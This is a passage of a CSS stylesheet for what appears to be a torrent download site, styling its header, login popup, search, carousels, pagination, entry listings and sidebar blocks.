.footer__left:before
{
    background: url('../images/foot-logo.png') no-repeat;
    display: block;
}

.header-bar__logo
{
    display: block;
    float: left;
    height: 45px;
    position: relative;
    width: 45px;
    z-index: 1;
}

.header-bar__links
{
    display: none;
    padding-top: 13px;
}

.header-bar__links a span,
.nav-drawer__login a span
{
    border-bottom: 1px solid rgba(255, 255, 255, .5);
}

.header-bar__links a:hover span,
.nav-drawer__login a:hover span
{
    border-bottom-color: transparent;
}

.header-bar__link_login,
.header-bar__link_reg,
.header-bar__profile-name,
.header-bar__profile-logout
{
    display: inline-block;
    line-height: 19px;
    padding-left: 24px;
    position: relative;
}

.header-bar__link_reg
{
    margin-left: 27px;
}

.header-bar__link_login:before,
.header-bar__link_reg:before
{
    left: 0;
}

.nav-drawer__login .header-bar__link_reg
{
    float: right;
    margin-left: 0;
}

.header-bar__profile
{
    display: inline-block;
    position: relative;
}

.header-bar__profile-avatar
{
    background-color: rgba(0, 0, 0, .1);
    display: block;
    position: absolute;
    top: -5px;
    left: 0;
    height: 30px;
    overflow: hidden;
    width: 30px;
}

.header-bar__profile-avatar img
{
    height: 32px;
    margin-top: -1px;
    margin-left: -1px;
    max-width: none;
    width: 32px;
}

.header-bar__profile-pm
{
    background-color: #f44336;
    color: #fff;
    display: block;
    font-size: .6875em;
    line-height: 15px;
    position: absolute;
    top: -7px;
    left: 20px;
    text-align: center;
    visibility: hidden;
    width: 15px;
}

.header-bar__profile-pm.visible,
.header-bar__count.visible
{
    visibility: visible;
}

.header-bar__profile-name
{
    background-color: transparent;
    border: none;
    color: #fff;
    display: block;
    font-size: 1em;
    margin-left: 42px;
    max-width: 120px;
    overflow: hidden;
    padding: 0 14px 0 0;
    position: relative;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header-bar__profile-name:hover
{
    background-color: transparent;
    color: #fff;
}

.header-bar__profile-name:before
{
    background-color: #fff;
    height: 1px;
    opacity: .5;
    bottom: 0;
    right: 14px;
}

.header-bar__profile-name:hover:before
{
    opacity: 0;
}

.header-bar__profile-name:after
{
    border-top: 5px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: none;
    height: 5px;
    margin-top: -3px;
    top: 50%;
    right: 0;
    width: 10px;
}

.header-bar__profile-name.opened:after
{
    border-top: none;
    border-bottom: 5px solid #fff;
}

.header-bar__profile-menu
{
    background-color: #fff;
    font-size: .875em;
    margin-top: 12px;
    opacity: 0;
    position: absolute;
    text-align: left;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    top: 100%;
    visibility: hidden;
    width: 220px;
    z-index: 2;
}

.header-bar__profile-menu.visible
{
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    visibility: visible;
}

.header-bar__profile-menu li
{
    border-bottom: 1px solid #e5e5e5;
    padding: 12px;
    position: relative;
}

.header-bar__profile-menu li:last-child
{
    border-bottom: none;
}

.header-bar__profile-menu li a
{
    color: #555555;
}

.header-bar__profile-menu li a:hover
{
    color: #00c6f7;
}

.header-bar__count
{
    background-color: #00c6f7;
    color: #fff;
    display: block;
    font-size: 12px;
    float: right;
    line-height: 16px;
    margin-top: -10px;
    min-width: 20px;
    padding: 2px 7px;
    position: absolute;
    top: 50%;
    right: 10px;
}

.header-bar__profile-logout
{
    margin-left: 16px;
    opacity: .7;
    padding-left: 0;
}

.header-bar__profile-logout:hover
{
    opacity: 1;
}

.nav-drawer__login .header-bar__profile-logout
{
    float: right;
    margin-left: 0;
}

.header-bar__search
{
    background-color: #fff;
    margin-left: 100px;
    position: relative;
}

.header-bar__search-input
{
    background-color: transparent;
    border: none;
    display: block;
    font-size: 1em;
    line-height: 21px;
    height: 45px;
    margin: 0;
    padding: 12px 46px 12px 12px;
    width: 100%;
}

.header-bar__search-submit
{
    background-color: transparent;
    border: none;
    height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    z-index: 1;
}

.header-bar__search-submit:hover
{
    background-color: transparent;
    opacity: .5;
}

.header-bar__search .header-bar__search-submit:disabled,
.header-bar__search .header-bar__search-submit[disabled]
{
    border: none !important;
    opacity: .5;
}

.header-bar__search-submit:before
{
    height: 19px;
    top: 13px;
    left: 13px;
    width: 19px;
	content: '\f002';
	font-family: 'FontAwesome';
    font-size: 18px;
}

body .u-sugglist
{
    border: none;
    margin-top: 2px;
}

body .u-suggcont
{
    padding-left: 0  !important;
}

body .u-suggrow td
{
    cursor: pointer;
    font-size: .875em;
    padding: 6px 12px;
}

body .u-suggcell0
{
    color: #2a2a2a;
}

body .u-suggrowhl
{
    background-color: #f3f3f3 !important;
}

/**
 * Recommendations carousel
 */

.recommend
{
    padding-top: 16px;
    padding-bottom: 7px;
    overflow: hidden;
}

.recommend__title
{
    font-size: 1.125em;
    line-height: 24px;
    margin: 0 16px 0 0;
    padding: 4px 0;
}

.tabs-switch
{
    margin-left: -15px;
    margin-right: -15px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
}

.tab-switch
{
    background: none;
    border: none;
    color: #2a2a2a;
    font-size: 1em;
    line-height: 22px;
    margin-top: 8px;
    padding: 4px 16px;
    vertical-align: top;
}


/**
 * ЧМ 2018
 */
.tab-switch.ic_soccer-gray.active:before
{
    background-position: -24px -785px;
}

.tab-switch:first-child
{
    margin-left: 15px;
}

.tab-switch:last-child
{
    margin-right: 15px;
}

.tab-switch.active
{
    background-color: #00c6f7;
    color: #fff;
}

.tab-content
{
    height: 0;
    opacity: 0;
    padding-top: 0;
    visibility: hidden;
}

.tab-content.visible
{
    height: auto;
    opacity: 1;
    padding-top: 20px;
    visibility: visible;
}

.recommend__items
{
    white-space: nowrap;
}
.recommend__items .owl-nav {
    position: absolute;
    top: -30px;
    right: 0;
}
.recommend__items.owl-carousel,
.related.owl-carousel
{
    white-space: normal;
}

.recommend__item
{
    display: inline-block;
    margin-right: 8.125%;
    overflow: hidden;
    position: relative;
    vertical-align: top;
    white-space: normal;
    width: 45.94%;
}

.recommend__item:nth-child(2n+2)
{
    margin-right: 0;
}

.recommend__items.owl-carousel .recommend__item,
.related .owl-carousel .recommend__item
{
    margin-right: 0 !important;
    width: 100% !important;
}

.recommend__item img
{
    background-color: #f1f1f1;
}

.recommend__item-title,
.recommend__item-quality
{
    background-color: rgba(54, 194, 77, .85);
    color: #fff;
    display: inline-block;
    font-size: .75em;
}

.recommend__item-title
{
    font-weight: 500;
    opacity: 0;
    padding: 10px;
    position: absolute;
    bottom: -40px;
    text-transform: uppercase;
    width: 100%;
}

.recommend__item:hover .recommend__item-title
{
    opacity: 1;
    bottom: 0;
}

.recommend__item-quality
{
    max-width: 88%;
    padding: 3px 6px;
    position: absolute;
    top: 8px;
    right: 8px;
    text-align: right;
	background-color: rgba(0, 198, 247, .85);
}


.recommend__item-quality hr
{
    background-color: #fff;
    margin-top: 2px;
    margin-bottom: 2px;
    opacity: .5;
}

/* breadcrumbs */

.speedbar
{
    border: 1px solid #e5e5e5;
    font-size: .8125em;
	color: #32c24d;
    margin-bottom: 19px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    padding: 10px 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.speedbar a
{
    color: #2a2a2a;
}

.speedbar a:hover
{
    color: #32c24d;
}

/**
 * Pagination
 */

.pagination
{
    padding-top: 16px;
    text-align: center;
}

.pagination:empty
{
    padding-top: 0;
}

.pagination span, .pagination a
{
    border: 1px solid #4a90e2;
    color: #4a90e2;
    display: inline-block;
    font-size: .9375em;
    margin: 4px 1px 0;
    min-width: 34px;
    padding: 4px 8px;
    text-align: center;
}

.pagination span
{
    background-color: #32c24d;
    border-color: #32c24d;
    color: #fff;
    font-weight: 400;
}

.pagination a:hover
{
    background-color: #4a90e2;
    color: #fff;
}

/* main header */

.main
{
    padding-top: 20px;
}

.main__top-torrents
{
    background: #4a90e2;
    background: -moz-linear-gradient(left, #00c6f7 0%, #4a90e2 100%);
    background: -webkit-linear-gradient(left, #00c6f7 0%, #4a90e2 100%);
    background: linear-gradient(to right, #00c6f7 0%, #4a90e2 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00c6f7', endColorstr='#4a90e2', GradientType=1 );
    color: #fff;
    display: block;
    font-size: .9375em;
    max-width: 360px;
    padding: 11px 0 11px 38px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
}

.main__top-torrents:hover
{
    background: #4384d0;
    background: -moz-linear-gradient(left, #0cafe8 0%, #4384d0 100%);
    background: -webkit-linear-gradient(left, #0cafe8 0%, #4384d0 100%);
    background: linear-gradient(to right, #0cafe8 0%, #4384d0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cafe8', endColorstr='#4384d0', GradientType=1 );
    color: #fff;
}

.main__top-torrents:before
{
    background: url('../images/trophy.png') no-repeat;
    height: 50px;
    top: -6px;
    left: 4px;
    width: 41px;
}

.main__top-torrents span
{
    color: #ffde39;
    font-weight: 700;
}

.main__h1-wrapper
{
    padding: 1px 0;
}

.main__content-title
{
    font-size: 1.375em;
	text-transform:uppercase;
    margin-top: 20px;
    margin-bottom: 6px;
    padding-left: 32px;
    position: relative;
}

.main__content-title:before
{
    background-position: 0 0;
    height: 24px;
    top: 1px;
    left: 0;
    width: 24px;
}

.main__page-description
{
    font-size: .9375em;
    line-height: 1.5em;
    padding: 12px 15px;
}

.main__page-description ul li:before
{
    margin-top: .45em;
}

/**
 * Entries
 */

.entry
{
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    position: relative;
}

.entry__add
{
    position: relative;
    top: -4px;
}

.entry__add > span
{
    display: none;
}

.entry__title
{
    font-size: 1.1875em;
    margin: 0;
    margin: 11px 15px 0;
    text-transform: none;
}

.entry__title a
{
    color: #2a2a2a;
}

.entry__rating
{
    display: none;
    float: right;
    margin: 2px 15px 0 0;
}
.entry__rating > div {display: inline-block; margin: 3px 3px 0 0;}
.type3 .entry__rating-value, .type4 .entry__rating-value {float:none;}
.entry__rating .fa {font-size: 17px; vertical-align: middle;}
.entry__rating .fa-thumbs-o-up, .type4 .entry__rating-value_turquoise, .type3 .entry__rating-value_turquoise {color: #32c24d;}
.entry__rating .fa-thumbs-o-down, .type4 .entry__rating-value_red, .type3 .entry__rating-value_red {color: #f44336;}
.type4 .entry__rating-value_turquoise {margin-right:5px;}
.short-rate {color:#7f7e7e !important}

.type3 .entry__rating-value, .type4 .entry__rating-value {background-color: inherit !important; padding: 0 2px;}
.type3 .entry__rating-value, .type4 .entry__rating-value {background-color: inherit !important; padding: 0 2px;}
.type3.entry__rating .fa {margin-right:0;}

.entry__rating-value
{
    background-color: #b8b8b8;
    color: #fff;
    display: inline-block;
    float: right;
    font-size: .75em;
    font-weight: 700;
    padding: 4px 6px;
}

.entry__rating-value_turquoise,
.inner-entry__info .entry__rating-value.entry__rating-value_turquoise,
a .comment__rating-plus:hover:before,
a .comment__rating-plus:hover:after
{
    background-color: #32c24d;
}

.entry__rating-value_red,
.inner-entry__info .entry__rating-value.entry__rating-value_red,
.ratingtypeplusminus.ratingminus,
a .comment__rating-minus:hover:before
{
    background-color: #f44336;
}

.entry__rating-value_green,
.inner-entry__info .entry__rating-value.entry__rating-value_green,
.ratingtypeplusminus.ratingplus
{
    background-color: #82c315;
}

.entry__stat
{
    font-size: .8125em;
    margin: 7px 15px 0;
}

.entry__stat a,
.entry__stat span
{
    vertical-align: top;
}

.entry__author,
.entry__date,
.entry__reads,
.entry__comments
{
    display: inline-block;
    position: relative;
}

.entry__author,
.entry__reads span,
.entry__comments span
{
    height: 16px;
    overflow: hidden;
    text-indent: -400px;
    width: 24px;
	font-size: 0;
}

.entry__author
{
    width: 0;
}

.entry__date, .entry__reads, .entry__comments
{
    padding-left: 24px;
}

.entry__date:before,
.entry__reads:before,
.entry__comments:before
{
    top: 50%;
    left: 0;
}


.entry__date:before, .entry__reads:before, .entry__comments:before
{
    content:"\f06e";
	position:absolute;
	font-size:16px;
	color: #3fc244;
	font-family:'FontAwesome'; 
    margin-top: -9px;
}

.entry__date:before
{
    content:"\f073";
}
.entry__comments:before
{
    content:"\f0e5";
	color: #00c6f7;
}

.entry__stat-divider
{
    color: #ccc;
    padding-left: 6px;
    padding-right: 6px;
}

.entry__header-divider
{
    margin-top: 12px;
    margin-bottom: 15px;
}

.entry_content
{
    overflow: hidden;
    position: relative;
}

.entry__moder-panel
{
    position: absolute;
    top: 10px;
    left: 25px;
}

.entry__content-image,
.entry__content-description
{
    margin-left: 15px;
    margin-right: 15px;
    overflow: hidden;
}

.entry__content-image
{
    display: block;
}
.entry__content-image img {
    width: 100%;
}
.entry__content-description
{
    color: #555;
    margin-top: 12px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry__info
{
    padding: 16px 15px 0;
    position: relative;
    text-align: right;
    z-index: 1;
}

.entry__info-size
{
    color: #555555;
    display: inline-block;
    font-size: .8125em;
    line-height: 20px;
    margin: 8px 0;
    max-width: 90px;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap;
}

.entry__info-download
{
    border: none;
    display: inline-block;
    float: left;
    font-size: 1em;
    line-height: 20px;
    padding: 8px 12px 8px 43px;
    position: relative;
}

.entry .entry__info-download:disabled,
.entry .entry__info-download[disabled],
.entry .entry__info-download:disabled:hover,
.entry .entry__info-download[disabled]:hover
{
    background-color: #666b67 !important;
    border: none  !important;
    color: #fff  !important;
}

.entry__info-download:before
{
    background-position: 0 -24px;
    height: 20px;
    margin-top: -10px;
    top: 50%;
    left: 14px;
    width: 20px;
}

.entry__info-download_game:before
{
    background-position: 0 -832px;
    margin-top: -7px;
    height: 14px;
}

.entry__info-categories
{
    background-color: #f8f8f8;
    background-position: 15px 10px;
    clear: left;
    font-size: .8125em;
    margin: 12px -15px 0;
    padding: 10px 64px 10px 15px;
    text-align: left;
}

.entry__info-categories img {vertical-align:middle; margin-right: 5px;}
.entry__info-categories {
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #4a90e2;
    white-space: nowrap;
}
.entry__info-wrapper
{
    display: inline-block;
    vertical-align: middle;
}

.entry__bookmark:disabled,
.inner-entry__bookmark:disabled,
.bookmark-entry .bookmark-entry__delete:disabled
{
    border: none !important;
    opacity: .4;
}

.entry__bookmark,
.bookmark-entry .bookmark-entry__delete
{
    background-color: transparent;
    border: none !important;
    height: 36px;
    padding: 9px 11px;
    position: absolute;
    bottom: 10px;
    right: 15px;
    width: 36px;
}

.entry__bookmark:hover,
.bookmark-entry .bookmark-entry__delete:hover
{
    background-color: transparent;
}

.entry__bookmark:before,
.inner-entry__bookmark:before
{
    content: "\f097";
	color:#32c24d;
	font-weight: bold;
	font-family:'FontAwesome';
    position: static;
}

.entry__bookmark_added:before,
.inner-entry__bookmark_added:before
{
    content: "\f02e";
	color:#b8b8b8;
}

/**
 * Blocks
 */

.block
{
    background-color: #fbfbfb;
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    padding: 11px 15px 15px;
}

.block_section-description
{
    font-size: .8125em;
    line-height: 1.25em;
}

.block_section-description .block__title
{
    font-size: 1.2308em;
    margin-top: .1875em;
    margin-bottom: 0;
}

.block_section-image
{
    display: block;
    margin-bottom: 10px;
    height: auto;
    width: auto;
}

.block_green,
.block_black
{
    background-color: #32c24d;
    border: none;
    color: #fff;
}

.block_green a,
.block_black a
{
    color: #fff;
}

.block_yellow-light
{
    background-color: #fffbef;
}

.block_info
{
    background-color: #fff;
    border: 1px dashed #32c24d;
    font-size: .875em;
}

.block__title
{
    font-size: 18px;
    font-weight: 500;
    line-height: 1.25em;
    margin-top: 0;
    margin-bottom: .5em;
    padding-top: 2px;
    text-transform: uppercase;
}

.block__title ~ .block__title
{
    margin-top: 10px;
}

.block_info .block__title
{
    font-size: 1.1429em;
    padding-left: 30px;
    position: relative;
}

.block_info .block__title
{
    color: #32c24d;
}

.block_info .block__title:before
{
    content:"\f05a";
	position:absolute;
	font-size:25px;
	font-family:'FontAwesome'; 
    margin-top: 0;
    top: 3px;
    left: 0;
}

.block__menu
{
    border-top: 1px solid #5fcf74;
    margin: 0 -15px -7px;
}

.block__menu li
{
    padding-left: 0;
}

.block__menu-expand
{
    background-color: transparent;
    border: none;
    display: block;
    height: 40px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 0;
    width: 40px;
}

.block__menu-expand:hover
{
    background-color: transparent;
}

.block__menu-expand:before
{
    top: 12px;
    margin-top: 0;
    left: 14px;
	content: "\f0fe";
	font-family:'FontAwesome';
	color: #fff;
}

.opened .block__menu-expand:before
{
    content: "\f146";
}

.block__menu a
{
    border-bottom: 1px solid #5fcf74;
    display: block;
    line-height: 19px;
    padding: 12px 15px;
}

.block__menu_depth-2 a
{
    padding-right: 42px;
}

.block__menu a:hover
{
    background-color: #51cb68;
}

.block__menu a.opened
{
    background-color: #00c6f7;
    border-bottom-color: #eeeeee;
}

.block__menu ul
{
    background-color: #fbfbfb;
}

.block__menu ul a
{
    border-bottom: none;
    color: #555555;
    font-size: .9375em;
    padding-top: 7px;
    padding-right: 32px;
    padding-bottom: 7px;
    position: relative;
}

.block__menu ul a:hover
{
    background-color: transparent;
    text-decoration: underline;
}

.block__menu ul a:before
{  
    content:"\f105";
    font-family:'FontAwesome';
    height: 12px;
	color:#b6b6b6;
	font-size:20px;
	position: absolute;
    margin-top: -7px;
    top: 47%;
    left: auto;
    right: 17px;
    width: 7px;
}

.block__menu ul li:first-child a
{
    padding-top: 11px;
}

.block__menu ul li:last-child a
{
    padding-bottom: 16px;
}

/**
 * Mobile side menu
 */

.nav-drawer
{
    background-color: #32c24d;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 100%;
    max-width: 300px;
    padding-bottom: 70px;
    position: fixed;
    top: 0;
    left: 0;
    right: 56px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    will-change: -webkit-transform;
    will-change: -moz-transform;
    will-change: -ms-transform;
    will-change: -o-transform;
    will-change: transform;
    z-index: 20;
}

.nav-drawer.visible
{
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.nav-overlay
{
    background-color: rgba(0, 0, 0, .75);
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 19;
}

.nav-overlay.visible
{
    height: 100%;
    opacity: 1;
    padding-bottom: 80px;
}

.nav-drawer__content
{
    height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: relative;
    z-index: 1;
}

.nav-drawer__content a
{
    color: #fff;
}

.nav-drawer__login
{
    background-color: #333;
    padding: 20px;
}

.nav-drawer .block
{
    margin-top: 0;
}

.block_categories
{
    margin-top: 0;
}

.block_categories .block__menu
{
    margin-bottom: 0;
}

/* awaiting movies */

.awaiting-entry,
.top-game
{
    margin: 0 auto 14px;
    max-width: 220px;
}

.awaiting-entry:last-child,
.top-game:last-child
{
    margin-bottom: 0;
}

.awaiting-entry__wrapper,
.top-game__wrapper
{
    color: #fff;
    display: block;
    margin-bottom: 9px;
    position: relative;
}

.awaiting-entry__wrapper:hover,
.top-game__wrapper:hover
{
    color: #fff;
}

.awaiting-entry__wrapper img,
.top-game__wrapper img
{
    background-color: #f1f1f1;
}
.awaiting-entry__params {
    display: block !important;
}

.awaiting-entry__params,
.top-game__params
{
    display: table;
    position: absolute;
    bottom: 11px;
    padding-left: 10px;
    padding-right: 10px;
    white-space: nowrap;
    width: 100%;
}

.awaiting-entry__category,
.awaiting-entry__year,
.top-game__rating,
.top-game__size
{
    display: inline-block;
    font-size: .75em;
    font-weight: 500;
	overflow:hidden;
    padding: 7px 0;
    text-align: center;
    vertical-align: middle;
    width: 50%;
}

.awaiting-entry__category,
.top-game__rating
{
    background-color: rgba(42, 42, 42, .75);
}
.awaiting-entry__category {
    padding: 7px 2px;
    text-overflow: ellipsis;
}
.awaiting-entry__year
{
    background-color: rgba(0, 198, 247, .75);
	margin-left: -5px;
}

.awaiting-entry__title,
.top-game__title
{
    color: #2a2a2a;
    font-size: .8125em;
    font-weight: 500;
    text-transform: uppercase;
}

.awaiting-entry__title:hover,
.top-game__title:hover
{
    color: #2a2a2a;
    text-decoration: underline;
}

/* top uploaders */

.top-uploader
{
    border-bottom: 1px solid #ecebe8;
    padding-top: 7px;
    padding-bottom: 6px;
    position: relative;
}

.top-uploader:last-child
{
    border-bottom: none;
    padding-bottom: 0;
}

.top-uploader__image
{
    background-color: #f3ecda;
    display: block;
    float: left;
    height: 36px;
    overflow: hidden;
    width: 36px;
}

.top-uploader__image img
{
    height: 38px;
    margin-top: -1px;
    margin-left: -1px;
    max-width: none;
    width: 38px;
}

.top-uploader__author,
.top-uploader__uploads
{
    margin-left: 45px;
}

.top-uploader__author
{
    font-size: .875em;
    font-weight: 500;
    padding-top: 1px;
}

.top-uploader__author a
{
    color: #2a2a2a;
}

.top-uploader__author a:hover
{
    text-decoration: underline;
}

.top-uploader__uploads
{
    color: #777;
    font-size: .875em;
}

.top-uploader__position
{
    background-color: #00c6f7;
    border: 3px solid #fffbef;
    color: #fff;
    font-size: .625em;
    height: 20px;
    line-height: 14px;
    position: absolute;
    top: 1px;
    left: -5px;
    text-align: center;
    width: 20px;
}

/*  top games */

.top-game__carousel-page
{
    display: none;
}

.top-game__carousel-page:first-child,
.top-game__carousel.owl-carousel .top-game__carousel-page
{
    display: block;
}

.top-game__rating
{
    padding-top: 6px;
    padding-bottom: 3px;
}

.top-game__size
{
    padding-top: 26px;
    padding-bottom: 8px;
}

.top-game__size
{
    background-color: rgba(50, 194, 77, .75);
    font-size: .875em;
    font-weight: 700;
    position: relative;
}

.top-game__size:before
{
    content:"\f019";
	font-family:'FontAwesome'; 
    margin-left: auto;
    margin-right: auto;
	position:absolute;
    top: 8px;
    left: 0;
    right: 0;
}

.top-game__rating
{
    font-size: .75em;
}

.top-game__rating-value
{
    color: #32c24d;
    font-size: 1.8333em;
    vertical-align: top;
}

.top-game__rating-value .ratingtypeplusminus {    
    background-color: inherit;
    color: inherit;
    display: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: inherit;
    text-align: inherit;
    vertical-align: inherit;
}

.top-game__rating-max
{
    display: inline-block;
    margin-top: 3px;
    vertical-align: top;
}

.top-game__carousel .owl-nav
{
    margin-top: 16px;
    text-align: center;
}

.top-games__nav
{
    padding-top: 6px;
    margin-bottom: 14px;
    text-align: center;
}

.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.recommend__items .owl-prev,
.recommend__items .owl-next,
.uRelatedEntries .owl-prev,
.uRelatedEntries .owl-next
{
    background-color: #fff;
    border: 1px solid #e5e5e5;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    position: relative;
    width: 72px;
}

.top-game__carousel .owl-next,
.top-games__nav .owl-next,
.recommend__items .owl-next,
.uRelatedEntries .owl-next
{
    margin-left: -1px;
}

.top-game__carousel .owl-prev:hover,
.top-game__carousel .owl-next:hover,
.top-games__nav .owl-prev:hover,
.top-games__nav .owl-next:hover,
.recommend__items .owl-prev:hover,
.recommend__items .owl-next:hover,
.uRelatedEntries .owl-prev:hover,
.uRelatedEntries .owl-next:hover
{
    background-color: #f8f8f8;
}

.top-game__carousel .owl-prev:before,
.top-game__carousel .owl-next:before,
.top-games__nav .owl-prev:before,
.top-games__nav .owl-next:before,
.recommend__items .owl-prev:before,
.recommend__items .owl-next:before,
.uRelatedEntries .owl-prev:before,
.uRelatedEntries .owl-next:before
{
    content:"\f053";
	color:#b6b6b6;
	font-family:'FontAwesome'; 
    margin-top: -8px;
    margin-left: -5px;
    top: 50%;
    left: 50%;
	position: absolute;
}

.top-game__carousel .owl-next:before,
.top-games__nav .owl-next:before,
.recommend__items .owl-next:before,
.uRelatedEntries .owl-next:before
{
    content:"\f054";
}
.uRelatedEntries .owl-nav {
    position: absolute;
    top: -46px;
    right: 0;
}
/* popup */

.popup,
.video-popup
{
    background: rgba(0, 0, 0, .85);
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 100%;
    opacity: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    padding-bottom: 70px;
    position: fixed;
    top: 0;
    left: -100%;
    text-align: center;
    width: 100%;
    z-index: 200;
}

.popup.visible,
.video-popup
{
    left: 0;
    opacity: 1;
}

.popup__scroll-wrapper,
.video-popup__wrapper
{
    display: inline-block;
    max-width: 480px;
    text-align: left;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px);
    vertical-align: middle;
    width: 100%;
}

.popup_side-block .popup__scroll-wrapper,
.popup_wide .popup__scroll-wrapper
{
    max-width: 640px;
}

.popup.visible .popup__scroll-wrapper,
.video-popup .video-popup__wrapper
{
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.popup__container
{
    background-color: #fff;
    padding: 22px 20px 40px;
}

.popup_another-quality .popup__container
{
    padding-bottom: 28px;
}

.popup__close
{
    background-color: transparent;
    border: none;
    display: block;
    float: right;
    height: 40px;
    margin: -10px -20px -10px 0;
    opacity: .5;
    padding: 0;
    position: relative;
    width: 48px;
}

.popup__close:hover
{
    background-color: transparent;
    opacity: 1;
}

.popup__close:before
{
    content:"\f00d";
	color:#7f7f7f;
	font-size: 25px;
	font-family:'FontAwesome'; 
    margin-top: -10px;
    margin-left: -10px;
    top: 50%;
    left: 50%;
}

.popup__title
{
    font-size: 1.125em;
    font-weight: 500;
    margin-right: 56px;
    text-transform: uppercase;
}

.popup__content
{
    padding-top: 32px;
}

.popup__content > p:first-child
{
    margin-top: 0;
}

.popup__content > p:last-child
{
    margin-bottom: 0;
}

.popup_another-quality .popup__content
{
    padding-top: 20px;
}

.popup__container-side
{
    padding: 36px 30px;
    text-align: center;
}

.popup__side-text
{
    margin-bottom: 14px;
}

.popup .button,
.popup button,
.popup input[type='button'],
.popup input[type='submit']
{
    padding-top: 12px;
    padding-bottom: 12px;
}

.popup .button.button_line,
.popup .button_line,
.popup .button_line
{
    padding-top: 10px;
    padding-bottom: 10px;
}
.login-soc-btns {text-align: center; margin-bottom:20px;}
.login-soc-btns a {display:inline-block; vertical-align:top;}
.login-soc-btns img {display:block; width:29px; height: 29px; border-radius: 50%;}
/**
 * Login Form
 */

.login-username,
.login-password
{
    border-top: none;
    border-left: none;
    border-right: none;
    font-size: 1em;
    margin-top: 0;
    margin-bottom: 22px;
    padding-bottom: 12px;
    text-align: center;
}

.login-username:focus,
.login-password:focus
{
    border-bottom-width: 2px;
    margin-bottom: 21px;
}

.login-submit
{
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;
}

.popup_login .button_line
{
    background-color: transparent;
    border-color: rgba(255, 255, 255, .55);
    color: #fff;
    display: block;
    width: 100%;
}

.popup_login .button_line:hover
{
    background-color: transparent;
    border-color: #fff;
    color: #fff;
}

.popup_login .button_line + .button_line
{
    margin-top: 14px;
}


/**
 * Inner Entry
 */

.inner-entry__allinfo-wrapper
{
    color: #fff;
    margin: -1px -1px 0;
}

.inner-entry__image
{
    position: relative;
}

.inner-entry__image img
{
    width: 100%;
}
.dlevideoplayer li:before {
    display: none;
}

.inner-entry__moder-panel
{
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 1;
}

.inner-entry__allinfo
{
    background: #333834;
    padding: 12px 15px 20px;
}

.inner-entry__title
{
    font-weight: 400;
    margin: 0;
    text-transform: none;
}

.inner-entry__stat
{
    font-size: .8125em;
    padding-top: 6px;
}

.inner-entry__stat .entry__stat-divider, .inner-entry__info .entry__info-wrapper
{
    color: #7a807b;
}

.inner-entry__stat *
{
    vertical-align: top;
}

.inner-entry__stat a,
.inner-entry__info .entry__info-categories a
{
    color: #fff;
    border-bottom: 1px solid #7a807b;
}

.inner-entry__stat a:hover,
.inner-entry__info .entry__info-categories a:hover
{
    border-bottom-color: transparent;
}

.inner-entry_simpler .inner-entry__stat a,
.inner-entry_simpler .entry__info-categories a
{
    color: #4a90e2;
    border-bottom: none;
}

.inner-entry_simpler .inner-entry__stat a:hover,
.inner-entry_simpler .entry__info-categories a:hover
{
    color: #00c6f7;
}

.inner-entry__info
{
    padding-top: 18px;
}

.inner-entry__info .entry__rating
{
    display: inline-block;
    margin: 5px 0 5px 12px;
}

.inner-entry__info .entry__rating-value
{
    background-color: #666b67;
}

.inner-entry__info .entry__info-size
{
    color: #fff;
    margin: 8px 0 5px;
    padding-left: 24px;
}

.inner-entry__info .entry__info-size:before
{
    content: '\f019';
    font-family: 'FontAwesome';
    color: #d5d5d5;
}

.inner-entry__info .entry__info-categories
{
    background-color: transparent;
    background-position: 0 5px;
    clear: right;
    margin: 0;
    padding: 5px 0 5px 0;
}

.inner-entry__bookmark
{
    background-color: transparent;
    border: none;
    color: #32c24d;
    line-height: 20px;
    padding: 8px 12px 8px 28px;
    position: relative;
    white-space: nowrap;
	display: inline-block;
}

.inner-entry__bookmark:hover
{
    background-color: transparent;
    color: #59d770;
}

.inner-entry__bookmark_added
{
